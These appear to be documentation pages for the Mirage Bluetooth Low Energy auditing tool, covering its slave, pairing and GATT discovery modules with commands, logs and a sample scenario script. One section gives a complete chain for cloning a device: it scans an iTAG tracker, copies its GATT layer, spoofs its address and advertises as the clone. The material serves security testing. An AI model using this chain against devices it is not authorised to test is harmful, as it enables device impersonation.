[INFO] Read Request : handle = 0x3f
[INFO] Read Request : handle = 0x3b
[INFO] Read Request : handle = 0x3f
[INFO] Read Request : handle = 0x39
[INFO] Read Request : handle = 0x39

[...]

[INFO] Read Request : handle = 0x39
[INFO] Read Request : handle = 0x39
[INFO] Read Request : handle = 0x39
[INFO] Read Request : handle = 0x39
[INFO] Read Request : handle = 0x39
[INFO] Read Request : handle = 0x39

[SLAVE|41:C3:C5:45:49:40]: exit
[INFO] Mirage process terminated !
Cloning an existing Device
ble_slave allows to be combined with multiple other modules (ble_discover, ble_scan, ble_adv …) For example, the following sequential execution allows to clone a specific device (“FF:FF:60:A5:17:44”) :
ble_scan scans the advertisements emitted by the device
ble_connect connects to this device
ble_discover dumps the GATT layer of the device
ble_adv spoofs the target BD address (if possible) and starts to advertise
ble_slave imports the GATT file generated by ble_discover and accepts every incoming connection
$ sudo mirage "ble_scan|ble_connect|ble_discover|ble_adv|ble_slave" ble_scan1.INTERFACE=hci1 ble_scan1.TARGET=FF:FF:60:A5:17:44 ble_scan1.TIME=5 ble_connect2.INTERFACE=hci1 ble_discover3.GATT_FILE=/tmp/att.cfg
[INFO] Module ble_scan loaded !
[INFO] Module ble_connect loaded !
[INFO] Module ble_discover loaded !
[INFO] Module ble_adv loaded !
[INFO] Module ble_slave loaded !
[SUCCESS] HCI Device (hci1) successfully instanciated !
┌Devices found──────┬──────────────────┬─────────┬───────────────────────────────────────────────────┬─────────────────────────────────────────────────┐
│ BD Address        │ Name             │ Company │ Flags                                             │ Advertising data                                │
├───────────────────┼──────────────────┼─────────┼───────────────────────────────────────────────────┼─────────────────────────────────────────────────┤
│ FF:FF:60:A5:17:44 │ iTAG             │         │ LE Limited Discoverable Mode,BR/EDR not supported │ 020105020a000319c1030302e0ff (ADV_IND)          │
│                   │                  │         │                                                   │ 110969544147202020202020202020202020 (SCAN_RSP) │
└───────────────────┴──────────────────┴─────────┴───────────────────────────────────────────────────┴─────────────────────────────────────────────────┘
[INFO] Trying to connect to : FF:FF:60:A5:17:44 (type : public)
[INFO] Updating connection handle : 72
[SUCCESS] Connected on device : FF:FF:60:A5:17:44
[INFO] Services discovery ...
┌Services──────┬────────────┬────────┬──────────────────────────────────┬─────────────────┐
│ Start Handle │ End Handle │ UUID16 │ UUID128                          │ Name            │
├──────────────┼────────────┼────────┼──────────────────────────────────┼─────────────────┤
│ 0x0001       │ 0x0005     │ 0x1800 │ 0000180000001000800000805f9b34fb │ Generic Access  │
│ 0x0006       │ 0x0008     │ 0x180f │ 0000180f00001000800000805f9b34fb │ Battery Service │
│ 0x0009       │ 0x000b     │ 0x1802 │ 0000180200001000800000805f9b34fb │ Immediate Alert │
│ 0x000c       │ 0x000e     │ 0xffe0 │ 0000ffe000001000800000805f9b34fb │                 │
└──────────────┴────────────┴────────┴──────────────────────────────────┴─────────────────┘
[INFO] Characteristics by service discovery ...
┌Service 'Generic Access'(start Handle = 0x0001 / end Handle = 0x0005)──────────┬─────────────┬─────────────┬──────────────────┬─────────────┐
│ Declaration Handle │ Value Handle │ UUID16 │ UUID128                          │ Name        │ Permissions │ Value            │ Descriptors │
├────────────────────┼──────────────┼────────┼──────────────────────────────────┼─────────────┼─────────────┼──────────────────┼─────────────┤
│ 0x0002             │ 0x0003       │ 0x2a00 │ 00002a0000001000800000805f9b34fb │ Device Name │ Notify,Read │ iTAG             │             │
│ 0x0004             │ 0x0005       │ 0x2a01 │ 00002a0100001000800000805f9b34fb │ Appearance  │ Read        │                  │             │
└────────────────────┴──────────────┴────────┴──────────────────────────────────┴─────────────┴─────────────┴──────────────────┴─────────────┘
┌Service 'Battery Service'(start Handle = 0x0006 / end Handle = 0x0008)─────────┬───────────────┬─────────────┬───────┬─────────────┐
│ Declaration Handle │ Value Handle │ UUID16 │ UUID128                          │ Name          │ Permissions │ Value │ Descriptors │
├────────────────────┼──────────────┼────────┼──────────────────────────────────┼───────────────┼─────────────┼───────┼─────────────┤
│ 0x0007             │ 0x0008       │ 0x2a19 │ 00002a1900001000800000805f9b34fb │ Battery Level │ Notify,Read │ c     │             │
└────────────────────┴──────────────┴────────┴──────────────────────────────────┴───────────────┴─────────────┴───────┴─────────────┘
┌Service 'Immediate Alert'(start Handle = 0x0009 / end Handle = 0x000b)─────────┬─────────────┬─────────────────────────────────────┬───────┬─────────────┐
│ Declaration Handle │ Value Handle │ UUID16 │ UUID128                          │ Name        │ Permissions                         │ Value │ Descriptors │
├────────────────────┼──────────────┼────────┼──────────────────────────────────┼─────────────┼─────────────────────────────────────┼───────┼─────────────┤
│ 0x000a             │ 0x000b       │ 0x2a06 │ 00002a0600001000800000805f9b34fb │ Alert Level │ Notify,Write,Write Without Response │       │             │
└────────────────────┴──────────────┴────────┴──────────────────────────────────┴─────────────┴─────────────────────────────────────┴───────┴─────────────┘
┌Service 0000ffe000001000800000805f9b34fb(start Handle = 0x000c / end Handle = 0x000e)─┬─────────────┬───────┬─────────────┐
│ Declaration Handle │ Value Handle │ UUID16 │ UUID128                          │ Name │ Permissions │ Value │ Descriptors │
├────────────────────┼──────────────┼────────┼──────────────────────────────────┼──────┼─────────────┼───────┼─────────────┤
│ 0x000d             │ 0x000e       │ 0xffe1 │ 0000ffe100001000800000805f9b34fb │      │ Notify,Read │       │             │
└────────────────────┴──────────────┴────────┴──────────────────────────────────┴──────┴─────────────┴───────┴─────────────┘
[SUCCESS] Discovered services and characteristics are saved as /tmp/att.cfg (CFG file format)
[INFO] Changing HCI Device (hci1) Address to : FF:FF:60:A5:17:44
[SUCCESS] BD Address successfully modified !
[SUCCESS] HCI Device (hci1) successfully instanciated !
[INFO] Importing GATT layer datas from /tmp/att.cfg ...
[SLAVE]: [INFO] Updating connection handle : 68
[INFO] Master connected : 71:0E:25:DC:A4:84
[INFO] Read By Group Type Request : startHandle = 0x1 / endHandle = 0xffff / uuid = 0x2800
[PACKET] << BLE - Read By Group Type Response Packet | length=6 | data=010005000018 >>
[INFO] Read By Group Type Request : startHandle = 0x6 / endHandle = 0xffff / uuid = 0x2800
[PACKET] << BLE - Read By Group Type Response Packet | length=6 | data=060008000f18 >>
[INFO] Read By Group Type Request : startHandle = 0x9 / endHandle = 0xffff / uuid = 0x2800
[PACKET] << BLE - Read By Group Type Response Packet | length=6 | data=09000b000218 >>
[INFO] Read By Group Type Request : startHandle = 0xc / endHandle = 0xffff / uuid = 0x2800
[PACKET] << BLE - Read By Group Type Response Packet | length=6 | data=0c000e00e0ff >>
[INFO] Read By Group Type Request : startHandle = 0xf / endHandle = 0xffff / uuid = 0x2800
[INFO] Read By Type Request : startHandle = 0x1 / endHandle = 0x5 / uuid = 0x2802
[INFO] Read By Type Request : startHandle = 0x1 / endHandle = 0x5 / uuid = 0x2803
[PACKET] << BLE - Read By Type Response | data=070200120300002a0400020500012a >>
[INFO] Read By Type Request : startHandle = 0x5 / endHandle = 0x5 / uuid = 0x2803
[INFO] Read By Type Request : startHandle = 0x6 / endHandle = 0x8 / uuid = 0x2802
[INFO] Read By Type Request : startHandle = 0x6 / endHandle = 0x8 / uuid = 0x2803
[PACKET] << BLE - Read By Type Response | data=070700120800192a >>
[INFO] Read By Type Request : startHandle = 0x8 / endHandle = 0x8 / uuid = 0x2803
[INFO] Read By Type Request : startHandle = 0x9 / endHandle = 0xb / uuid = 0x2802
[INFO] Read By Type Request : startHandle = 0x9 / endHandle = 0xb / uuid = 0x2803
[PACKET] << BLE - Read By Type Response | data=070a001c0b00062a >>
[INFO] Read By Type Request : startHandle = 0xb / endHandle = 0xb / uuid = 0x2803
[INFO] Read By Type Request : startHandle = 0xc / endHandle = 0xe / uuid = 0x2802
[INFO] Read By Type Request : startHandle = 0xc / endHandle = 0xe / uuid = 0x2803
[PACKET] << BLE - Read By Type Response | data=070d00120e00e1ff >>
[INFO] Read By Type Request : startHandle = 0xe / endHandle = 0xe / uuid = 0x2803
[INFO] Read Request : handle = 0x3
[INFO] Read Request : handle = 0x5
[INFO] Master disconnected !

[SLAVE]: exit
Customizing the behaviour using scenarios
If you want to use a scenario, you can use the create_scenario command in order to generate a basic code :
$ mirage --create_scenario
[QUESTION] Scenario's name : slave_test
[SUCCESS] Scenario master_test successfully generated : /home/user/.mirage/scenarios/slave_test.py
[INFO] Mirage process terminated !
Then, you can modify the code as you want, the following example allow to prints a given message when a specific Write Command is received :
from mirage.core import scenario
from mirage.libs import io,ble,bt,utils

class slave_test(scenario.Scenario):

        def onStart(self):
                self.emitter = self.module.emitter
                self.receiver = self.module.receiver
                return True

        def onEnd(self):
                return True

        def onKey(self,key):
                return True

        def onMasterWriteCommand(self,packet):
                if packet.handle == 0x0b and packet.value == bytes.fromhex("02"):
                        io.info("BEEP BEEP")
                elif packet.handle == 0x0b and packet.value == bytes.fromhex("01"):
                        io.info("beep beep")
                elif packet.handle == 0x0b and packet.value == bytes.fromhex("00"):
                        io.info("---------")
                return True
If you want to use this scenario, just provide its name as the value of the input parameter SCENARIO (in scenario mode, the module must be used with ble_adv in order to advertise) :
$ sudo mirage "ble_adv|ble_slave" ble_slave2.GATT_FILE=att.cfg ble_slave2.SCENARIO=slave_test
[INFO] Module ble_adv loaded !
[INFO] Module ble_slave loaded !
[SUCCESS] HCI Device (hci0) successfully instanciated !
[INFO] Importing GATT layer datas from att.cfg ...
[INFO] Scenario loaded !
[INFO] Updating connection handle : 16
[INFO] Master connected : 4A:E9:93:56:FE:AA
[INFO] Read By Group Type Request : startHandle = 0x1 / endHandle = 0xffff / uuid = 0x2800
[PACKET] << BLE - Read By Group Type Response Packet | length=6 | data=010005000018 >>
[INFO] Read By Group Type Request : startHandle = 0x6 / endHandle = 0xffff / uuid = 0x2800
[PACKET] << BLE - Read By Group Type Response Packet | length=6 | data=060008000f18 >>
[INFO] Read By Group Type Request : startHandle = 0x9 / endHandle = 0xffff / uuid = 0x2800
[PACKET] << BLE - Read By Group Type Response Packet | length=6 | data=09000b000218 >>
[INFO] Read By Group Type Request : startHandle = 0xc / endHandle = 0xffff / uuid = 0x2800
[PACKET] << BLE - Read By Group Type Response Packet | length=6 | data=0c000e00e0ff >>
[INFO] Read By Group Type Request : startHandle = 0xf / endHandle = 0xffff / uuid = 0x2800
[INFO] Read By Type Request : startHandle = 0x1 / endHandle = 0x5 / uuid = 0x2802
[INFO] Read By Type Request : startHandle = 0x1 / endHandle = 0x5 / uuid = 0x2803
[PACKET] << BLE - Read By Type Response | data=070200120300002a0400020500012a >>
[INFO] Read By Type Request : startHandle = 0x5 / endHandle = 0x5 / uuid = 0x2803
[INFO] Read By Type Request : startHandle = 0x6 / endHandle = 0x8 / uuid = 0x2802
[INFO] Read By Type Request : startHandle = 0x6 / endHandle = 0x8 / uuid = 0x2803
[PACKET] << BLE - Read By Type Response | data=070700120800192a >>
[INFO] Read By Type Request : startHandle = 0x8 / endHandle = 0x8 / uuid = 0x2803
[INFO] Read By Type Request : startHandle = 0x9 / endHandle = 0xb / uuid = 0x2802
[INFO] Read By Type Request : startHandle = 0x9 / endHandle = 0xb / uuid = 0x2803
[PACKET] << BLE - Read By Type Response | data=070a001c0b00062a >>
[INFO] Read By Type Request : startHandle = 0xb / endHandle = 0xb / uuid = 0x2803
[INFO] Read By Type Request : startHandle = 0xc / endHandle = 0xe / uuid = 0x2802
[INFO] Read By Type Request : startHandle = 0xc / endHandle = 0xe / uuid = 0x2803
[PACKET] << BLE - Read By Type Response | data=070d00120e00e1ff >>
[INFO] Read By Type Request : startHandle = 0xe / endHandle = 0xe / uuid = 0x2803
[INFO] Write Request : handle = 0xb / value = 02
[INFO] BEEP BEEP
[INFO] Write Command : handle = 0xb / value = 02
[INFO] beep beep
[INFO] Write Command : handle = 0xb / value = 01
[INFO] ---------
[INFO] Write Command : handle = 0xb / value = 00
[INFO] Master disconnected !
[INFO] Mirage process terminated !
Of course, it can be used in a sequential execution of multiple modules :
$ sudo mirage "ble_scan|ble_connect|ble_discover|ble_adv|ble_slave" ble_scan1.INTERFACE=hci1 ble_scan1.TARGET=FF:FF:60:A5:17:44 ble_scan1.TIME=5 ble_connect2.INTERFACE=hci1 ble_discover3.GATT_FILE=/tmp/att.cfg ble_slave5.SCENARIO=slave_test
[INFO] Module ble_scan loaded !
[INFO] Module ble_connect loaded !
[INFO] Module ble_discover loaded !
[INFO] Module ble_adv loaded !
[INFO] Module ble_slave loaded !
[SUCCESS] HCI Device (hci1) successfully instanciated !
┌Devices found──────┬──────────────────┬─────────┬───────────────────────────────────────────────────┬─────────────────────────────────────────────────┐
│ BD Address        │ Name             │ Company │ Flags                                             │ Advertising data                                │
├───────────────────┼──────────────────┼─────────┼───────────────────────────────────────────────────┼─────────────────────────────────────────────────┤
│ FF:FF:60:A5:17:44 │ iTAG             │         │ LE Limited Discoverable Mode,BR/EDR not supported │ 020105020a000319c1030302e0ff (ADV_IND)          │
│                   │                  │         │                                                   │ 110969544147202020202020202020202020 (SCAN_RSP) │
└───────────────────┴──────────────────┴─────────┴───────────────────────────────────────────────────┴─────────────────────────────────────────────────┘
[INFO] Trying to connect to : FF:FF:60:A5:17:44 (type : public)
[INFO] Updating connection handle : 72
[SUCCESS] Connected on device : FF:FF:60:A5:17:44
[INFO] Services discovery ...
┌Services──────┬────────────┬────────┬──────────────────────────────────┬─────────────────┐
│ Start Handle │ End Handle │ UUID16 │ UUID128                          │ Name            │
├──────────────┼────────────┼────────┼──────────────────────────────────┼─────────────────┤
│ 0x0001       │ 0x0005     │ 0x1800 │ 0000180000001000800000805f9b34fb │ Generic Access  │
│ 0x0006       │ 0x0008     │ 0x180f │ 0000180f00001000800000805f9b34fb │ Battery Service │
│ 0x0009       │ 0x000b     │ 0x1802 │ 0000180200001000800000805f9b34fb │ Immediate Alert │
│ 0x000c       │ 0x000e     │ 0xffe0 │ 0000ffe000001000800000805f9b34fb │                 │
└──────────────┴────────────┴────────┴──────────────────────────────────┴─────────────────┘
[INFO] Characteristics by service discovery ...
┌Service 'Generic Access'(start Handle = 0x0001 / end Handle = 0x0005)──────────┬─────────────┬─────────────┬──────────────────┬─────────────┐
│ Declaration Handle │ Value Handle │ UUID16 │ UUID128                          │ Name        │ Permissions │ Value            │ Descriptors │
├────────────────────┼──────────────┼────────┼──────────────────────────────────┼─────────────┼─────────────┼──────────────────┼─────────────┤
│ 0x0002             │ 0x0003       │ 0x2a00 │ 00002a0000001000800000805f9b34fb │ Device Name │ Notify,Read │ iTAG             │             │
│ 0x0004             │ 0x0005       │ 0x2a01 │ 00002a0100001000800000805f9b34fb │ Appearance  │ Read        │                  │             │
└────────────────────┴──────────────┴────────┴──────────────────────────────────┴─────────────┴─────────────┴──────────────────┴─────────────┘
┌Service 'Battery Service'(start Handle = 0x0006 / end Handle = 0x0008)─────────┬───────────────┬─────────────┬───────┬─────────────┐
│ Declaration Handle │ Value Handle │ UUID16 │ UUID128                          │ Name          │ Permissions │ Value │ Descriptors │
├────────────────────┼──────────────┼────────┼──────────────────────────────────┼───────────────┼─────────────┼───────┼─────────────┤
│ 0x0007             │ 0x0008       │ 0x2a19 │ 00002a1900001000800000805f9b34fb │ Battery Level │ Notify,Read │ c     │             │
└────────────────────┴──────────────┴────────┴──────────────────────────────────┴───────────────┴─────────────┴───────┴─────────────┘
┌Service 'Immediate Alert'(start Handle = 0x0009 / end Handle = 0x000b)─────────┬─────────────┬─────────────────────────────────────┬───────┬─────────────┐
│ Declaration Handle │ Value Handle │ UUID16 │ UUID128                          │ Name        │ Permissions                         │ Value │ Descriptors │
├────────────────────┼──────────────┼────────┼──────────────────────────────────┼─────────────┼─────────────────────────────────────┼───────┼─────────────┤
│ 0x000a             │ 0x000b       │ 0x2a06 │ 00002a0600001000800000805f9b34fb │ Alert Level │ Notify,Write,Write Without Response │       │             │
└────────────────────┴──────────────┴────────┴──────────────────────────────────┴─────────────┴─────────────────────────────────────┴───────┴─────────────┘
┌Service 0000ffe000001000800000805f9b34fb(start Handle = 0x000c / end Handle = 0x000e)─┬─────────────┬───────┬─────────────┐
│ Declaration Handle │ Value Handle │ UUID16 │ UUID128                          │ Name │ Permissions │ Value │ Descriptors │
├────────────────────┼──────────────┼────────┼──────────────────────────────────┼──────┼─────────────┼───────┼─────────────┤
│ 0x000d             │ 0x000e       │ 0xffe1 │ 0000ffe100001000800000805f9b34fb │      │ Notify,Read │       │             │
└────────────────────┴──────────────┴────────┴──────────────────────────────────┴──────┴─────────────┴───────┴─────────────┘
[SUCCESS] Discovered services and characteristics are saved as /tmp/att.cfg (CFG file format)
[INFO] Importing GATT layer datas from /tmp/att.cfg ...
[INFO] Scenario loaded !
[INFO] Updating connection handle : 67
[INFO] Master connected : 71:0E:25:DC:A4:84
[INFO] Read By Group Type Request : startHandle = 0x1 / endHandle = 0xffff / uuid = 0x2800
[PACKET] << BLE - Read By Group Type Response Packet | length=6 | data=010005000018 >>
[INFO] Read By Group Type Request : startHandle = 0x6 / endHandle = 0xffff / uuid = 0x2800
[PACKET] << BLE - Read By Group Type Response Packet | length=6 | data=060008000f18 >>
[INFO] Read By Group Type Request : startHandle = 0x9 / endHandle = 0xffff / uuid = 0x2800
[PACKET] << BLE - Read By Group Type Response Packet | length=6 | data=09000b000218 >>
[INFO] Read By Group Type Request : startHandle = 0xc / endHandle = 0xffff / uuid = 0x2800
[PACKET] << BLE - Read By Group Type Response Packet | length=6 | data=0c000e00e0ff >>
[INFO] Read By Group Type Request : startHandle = 0xf / endHandle = 0xffff / uuid = 0x2800
[INFO] Read By Type Request : startHandle = 0x1 / endHandle = 0x5 / uuid = 0x2802
[INFO] Read By Type Request : startHandle = 0x1 / endHandle = 0x5 / uuid = 0x2803
[PACKET] << BLE - Read By Type Response | data=070200120300002a0400020500012a >>
[INFO] Read By Type Request : startHandle = 0x5 / endHandle = 0x5 / uuid = 0x2803
[INFO] Read By Type Request : startHandle = 0x6 / endHandle = 0x8 / uuid = 0x2802
[INFO] Read By Type Request : startHandle = 0x6 / endHandle = 0x8 / uuid = 0x2803
[PACKET] << BLE - Read By Type Response | data=070700120800192a >>
[INFO] Read By Type Request : startHandle = 0x8 / endHandle = 0x8 / uuid = 0x2803
[INFO] Read By Type Request : startHandle = 0x9 / endHandle = 0xb / uuid = 0x2802
[INFO] Read By Type Request : startHandle = 0x9 / endHandle = 0xb / uuid = 0x2803
[PACKET] << BLE - Read By Type Response | data=070a001c0b00062a >>
[INFO] Read By Type Request : startHandle = 0xb / endHandle = 0xb / uuid = 0x2803
[INFO] Read By Type Request : startHandle = 0xc / endHandle = 0xe / uuid = 0x2802
[INFO] Read By Type Request : startHandle = 0xc / endHandle = 0xe / uuid = 0x2803
[PACKET] << BLE - Read By Type Response | data=070d00120e00e1ff >>
[INFO] Read By Type Request : startHandle = 0xe / endHandle = 0xe / uuid = 0x2803
[INFO] Write Request : handle = 0xb / value = 02
[INFO] BEEP BEEP
[INFO] Write Command : handle = 0xb / value = 02
[INFO] beep beep
[INFO] Write Command : handle = 0xb / value = 01
[INFO] ---------
[INFO] Write Command : handle = 0xb / value = 00
[INFO] Master disconnected !
[INFO] Mirage process terminated !
ble_pair
Presentation
This module allows to perform a legacy Pairing, according to the Bluetooth Low Energy specification.
It allows to initiate a pairing from a master or a slave, so it can be used from ble_master or ble_slave using the pairing command.
It needs to be connected to the device beforehand, hence needing to be used from one of the previously mentionned module or inside a chain of modules containing a module initiating the connection (eg: ble_connect or ble_hijack).
The input parameter named MODE allows to choose if the pairing is generated from a master of from a slave. Another input parameter is important : ACTIVE allows to specify if the module must runs an active pairing or a passive pairing.
If MODE=master and ACTIVE=yes : the module initiates the pairing by transmitting a Pairing Request, according to the provided parameters.
If MODE=master and ACTIVE=no : the module enables some callbacks allowing to accept pairing if an incoming Security Request is received from slave, then the module terminates its execution.
If MODE=slave and ACTIVE=yes : the module initiates the pairing by transmitting a Security Request, according to the provided parameters.
If MODE=slave and ACTIVE=no : the module enables some callbacks allowing to accept pairing if an incoming Pairing Request is received from master, then the module terminates its execution.
This module allows to distribute three types of keys if the bonding is enabled (BONDING set to “yes”) : the Long Term Key (LTK), the Identity Resolving Key (IRK) and the Connection Signature Resolving Key (CSRK).
If LTK, EDIV and RAND are provided : the module enables the distribution of the Long Term Key (LTK)
If IRK, ADDR and ADDR_TYPE are provided : the module enables the distribution of the Identity Resolving Key (IRK)
If CSRK is provided : the module enables the distribution of the Connection Signature Resolving Key (CSRK)
You can provide a PIN code if you already knows it using the PIN input parameter (e.g. if you use the “Just Works” feature). If PIN is empty but required by the selected pairing method, it may be asked later during the module execution. Finally, you can define the input/output capabilities of your simulated device using the three input parameters KEYBOARD (indicating if your device has a keyboard), YESNO (indicating if your device has an input allowing to choose “yes” or “no”) and DISPLAY (indicating if your device has a screen). You can also control the authentication flag using CT2, MITM, BONDING, SECURE_CONNECTIONS and KEYPRESS.
Compatible devices
Input parameters
Name |
Default value |
Possible values |
Description |
|---|---|---|---|
INTERFACE |
hci0 |
microbitX, hciX, butterflyX, sniffleX |
Interface to use |
MODE |
master |
master|slave |
Mode to use |
PIN |
<integer> |
PIN code (6 digits) |
|
ACTIVE |
yes |
yes|no |
Boolean indicating if the pairing is active or passive |
LTK |
112233445566778899aabbccddeeff |
<hexadecimal> |
Long Term Key to distribute (128 bits) |
EDIV |
12 |
<integer> |
EDIV associated to the distributed Long Term Key |
RAND |
1122334455667788 |
<hexadecimal> |
RAND associated to the distributed Long Term Key (64 bits) |
CSRK |
<hexadecimal> |
Connection Signature Resolving Key to distribute (128 bits) |
|
IRK |
<hexadecimal> |
Identity Resolving Key to distribute (128 bits) |
|
ADDR |
<BD address> |
BD Address associated to the distributed Identity Resolving Key |
|
ADDR_TYPE |
public|random |
BD Address’ type associated to the distributed Identity Resolving Key |
|
KEYBOARD |
yes |
yes|no |
Boolean indicating if a keyboard is available |
YESNO |
yes |
yes|no |
Boolean indicating if a yes/no input is available |
DISPLAY |
no |
yes|no |
Boolean indicating if a display is available |
CT2 |
no |
yes|no |
Boolean indicating if the CT2 bit is on in the authentication flag |
MITM |
no |
yes|no |
Boolean indicating if the MITM bit is on in the authentication flag |
BONDING |
yes |
yes|no |
Boolean indicating if the Bonding bit is on in the authentication flag |
SECURE_CONNECTIONS |
no |
yes|no |
Boolean indicating if Secure Connections bit is on in the authentication flag |
KEYPRESS |
no |
yes|no |
Boolean indicating if the KeyPress bit is on in the authentication flag |
Output parameters
Name |
Possible values |
Description |
|---|---|---|
INTERFACE |
hciX,microbitX,butterflyX,sniffleX |
Interface used |
Usage
If you want to initiate an active pairing from a master, use the following sequential execution :
$ sudo mirage "ble_connect|ble_pair" ble_connect1.TARGET=C4:BE:84:39:8E:07 ble_pair2.MODE=master ble_pair2.ACTIVE=yes
[INFO] Module ble_connect loaded !
[INFO] Module ble_pair loaded !
[SUCCESS] HCI Device (hci0) successfully instanciated !
[INFO] Trying to connect to : C4:BE:84:39:8E:07 (type : public)
[INFO] Updating connection handle : 16
[SUCCESS] Connected on device : C4:BE:84:39:8E:07
[PACKET] << BLE - Pairing Request Packet | outOfBand=no | inputOutputCapability=0x4 | authentication=0x1 | maxKeySize=16 | initiatorKeyDistribution=0x1 | responderKeyDistribution=0x1 >>
[PACKET] << BLE - Pairing Response Packet | outOfBand=no | inputOutputCapability=0x0 | authentication=0x5 | maxKeySize=16 | initiatorKeyDistribution=0x1 | responderKeyDistribution=0x1 >>
[INFO] At least one of the devices doesn't support LE secure connections
┌─────────────┬─────────────────┬────────────┐
│ Out Of Bond │ IO Capabilities │ Just Works │
├─────────────┼─────────────────┼────────────┤
│ no          │ yes             │ no         │
└─────────────┴─────────────────┴────────────┘
[SUCCESS] Pairing Method selected : PasskeyEntry
[SUCCESS] Generating random : 9e9c0e1604a528a93a6df7ccfe3bf3ba
Enter the 6 digit PIN code: 000000
[SUCCESS] Generating Temporary Key : 00000000000000000000000000000000
[SUCCESS] Generating MConfirm : e604bf5cd2091c521ba8088d18002265
[PACKET] << BLE - Pairing Confirm Packet | confirm=652200188d08a81b521c09d25cbf04e6 >>
[PACKET] << BLE - Pairing Confirm Packet | confirm=1a64f4375bc6e0debae0db820e28b998 >>
[PACKET] << BLE - Pairing Random Packet | random=9e9c0e1604a528a93a6df7ccfe3bf3ba >>
[PACKET] << BLE - Pairing Random Packet | random=b34004f7d3c00a1fb346e47715c816cf >>
[SUCCESS] Confirm Value correct !
[SUCCESS] Generating Short Term Key (STK): d60e367bcb3b8f1dd86f80f9500a153d
[SUCCESS] Encryption enabled !
[PACKET] << BLE - Encryption Information Packet | ltk=d3c4d9dcc9199cd57da9fba273425b24 >>
[SUCCESS] Long Term Key (LTK) received : 245b4273a2fba97dd59c19c9dcd9c4d3
[PACKET] << BLE - Master Identification Packet | rand=c003ac90f2bd93c7 | ediv=0x1fa >>
[SUCCESS] EDIV and RAND received :  0x1fa / c003ac90f2bd93c7
[INFO] Sending LTK...
[SUCCESS] Sent !
[INFO] Mirage process terminated !
If you want to initiate a pairing from a slave or directly from the command line interface of ble_master, please refer to the following documentation pages :
slave : documentation of ble_slave
master : documentation of ble_master
ble_discover
Presentation
ble_discover allows to discover the ATT attributes and GATT services/characteristics of a given device, implementing the discovering algorithms proposed in the Bluetooth specification. It needs to be connected to the device beforehand, hence needing to be used inside a chain of modules containing a module initiating the connection (eg: ble_connect or ble_hijack). It identifies the data proposed by a GATT/ATT server and select precisely the information to get with the WHAT parameter. This parameter accepts the following values:
“attributes” : get the attributes (ATT layer)
“all” : get the secondary and primary services, along with the characteristics (GATT layer)
“primaryservices” : get the primary services (GATT layer)
“secondaryservices” : get the secondary services (GATT layer)
“characteristics” : get the characteristics (GATT layer)
It also has a simple filtering mechanism, configured with the FILTER and FILTER_BY parameters, allowing to filter according to the type or the value of particular ATT attributes. Finally, this tool can export the extracted data in a text format (.cfg/.ini) for later use, for example to clone a device. The export files are provided via the ATT_FILE and GATT_FILE parameters, propagated at the end of the module’s execution to be used in chained operations.
Compatible devices
Input parameters
Name |
Default value |
Possible values |
Description |
|---|---|---|---|
INTERFACE |
hci0 |
hciX, microbitX, butterflyX, sniffleX |
Interface to use |
START_HANDLE |
0x0001 |
<integer (2 bytes)> |
First handle of the zone to discover |
END_HANDLE |
0xFFFF |
<integer (2 bytes)> |
Last handle of the zone to discover |
WHAT |
all |
all,primaryservices,secondaryservices,characteristics,services,attributes |
Data type to discover |
FILTER_BY |
type|value |
Filtering type |
|
FILTER |
<hexadecimal> |
Value to filter on |
|
ATT_FILE |
<file path> |
ATT export file |
|
GATT_FILE |
<file path> |
GATT export file |
Output parameters
Name |
Possible values |
Description |
|---|---|---|
ATT_FILE |
<file path> |
ATT export file |
GATT_FILE |
<file path> |
GATT export file |
Usage
If you want to list the attributes of a specific device, you need to set the input parameter named WHAT to “attributes” :
$ sudo mirage  "ble_connect|ble_discover" ble_connect1.TARGET=XX:XX:XX:59:EC:3B ble_discover2.WHAT=attributes
[INFO] Module ble_connect loaded !
[INFO] Module ble_discover loaded !
[SUCCESS] HCI Device (hci0) successfully instanciated !
[INFO] Trying to connect to : XX:XX:XX:59:EC:3B (type : public)
[INFO] Updating connection handle : 1
[SUCCESS] Connected on device : XX:XX:XX:59:EC:3B
┌Attributes────────┬─────────────────────────────────────────────────────┬──────────────────────────────────────────┐
│ Attribute Handle │ Attribute Type                                      │ Attribute Value                          │
├──────────────────┼─────────────────────────────────────────────────────┼──────────────────────────────────────────┤
│ 0x0001           │ Primary Service                                     │ 0018                                     │
│ 0x0002           │ Characteristic Declaration                          │ 020300002a                               │

[...]

│ 0x0042           │ a8b3ffe14834405189d03de95cddd318                    │ 05                                       │
│ 0x0043           │ Characteristic Declaration                          │ 0a440018d3dd5ce93dd08951403448e2ffb3a8   │
│ 0x0044           │ a8b3ffe24834405189d03de95cddd318                    │                                          │
└──────────────────┴─────────────────────────────────────────────────────┴──────────────────────────────────────────┘
[INFO] Mirage process terminated !
These data can be easily exported in a .cfg file using the ATT_FILE parameter :
$ sudo mirage "ble_connect|ble_discover" ble_connect1.TARGET=XX:XX:XX:59:EC:3B ble_discover2.WHAT=attributes ble_discover2.ATT_FILE=/tmp/att.ini
[INFO] Module ble_connect loaded !
[INFO] Module ble_discover loaded !
[SUCCESS] HCI Device (hci0) successfully instanciated !
[INFO] Trying to connect to : XX:XX:XX:59:EC:3B (type : public)
[INFO] Updating connection handle : 1
[SUCCESS] Connected on device : XX:XX:XX:59:EC:3B
┌Attributes────────┬─────────────────────────────────────────────────────┬──────────────────────────────────────────┐
│ Attribute Handle │ Attribute Type                                      │ Attribute Value                          │
├──────────────────┼─────────────────────────────────────────────────────┼──────────────────────────────────────────┤
│ 0x0001           │ Primary Service                                     │ 0018                                     │
│ 0x0002           │ Characteristic Declaration                          │ 020300002a                               │

[...]

│ 0x0042           │ a8b3ffe14834405189d03de95cddd318                    │ 05                                       │
│ 0x0043           │ Characteristic Declaration                          │ 0a440018d3dd5ce93dd08951403448e2ffb3a8   │
│ 0x0044           │ a8b3ffe24834405189d03de95cddd318                    │                                          │
└──────────────────┴─────────────────────────────────────────────────────┴──────────────────────────────────────────┘
[SUCCESS] Discovered attributes are saved as /tmp/att.ini (CFG file format)
[INFO] Mirage process terminated !
If you want to discover the GATT layer datas, you can set the WHAT parameter to “all” (and export the data using the GATT_FILE parameter):
$ sudo mirage "ble_connect|ble_discover" ble_connect1.TARGET=XX:XX:XX:59:EC:3B ble_discover2.WHAT=all ble_discover2.GATT_FILE=/tmp/gatt.ini
[INFO] Module ble_connect loaded !
[INFO] Module ble_discover loaded !
[SUCCESS] HCI Device (hci0) successfully instanciated !
[INFO] Trying to connect to : XX:XX:XX:59:EC:3B (type : public)
[INFO] Updating connection handle : 1
[SUCCESS] Connected on device : XX:XX:XX:59:EC:3B
[INFO] Services discovery ...
